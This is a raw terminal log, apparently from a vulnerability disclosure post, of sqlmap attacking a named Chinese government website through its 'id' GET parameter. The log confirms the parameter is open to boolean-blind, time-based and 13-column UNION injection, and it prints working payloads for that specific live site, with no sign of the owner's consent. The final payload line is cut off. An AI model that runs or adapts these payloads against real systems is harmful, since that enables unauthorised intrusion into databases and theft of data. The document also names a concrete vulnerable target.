 sqlmap.bat
[root@Hacker~]# Sqlmap -u http://www.shangzhi.gov.cn/content.php?id=32331
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:27:54
[13:27:54] [INFO] testing connection to the target url
[13:27:55] [INFO] testing if the url is stable, wait a few seconds
[13:27:56] [INFO] url is stable
[13:27:56] [INFO] testing if GET parameter 'id' is dynamic
[13:27:57] [INFO] confirming that GET parameter 'id' is dynamic
[13:27:58] [INFO] GET parameter 'id' is dynamic
[13:27:58] [WARNING] heuristic test shows that GET parameter 'id' might not be i
njectable
[13:27:58] [INFO] testing for SQL injection on GET parameter 'id'
[13:27:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:28:02] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable
[13:28:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[13:28:04] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:28:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[13:28:05] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[13:28:06] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:28:06] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[13:28:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:28:08] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:28:33] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' in
jectable
[13:28:33] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:28:33] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[13:28:35] [WARNING] reflective value(s) found and filtering out
[13:28:36] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[13:28:40] [INFO] target url appears to have 13 columns in query
[13:28:44] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] Y
sqlmap identified the following injection points with a total of 27 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=32331 AND 1241=1241
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: id=32331 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, N
www.wooyun.org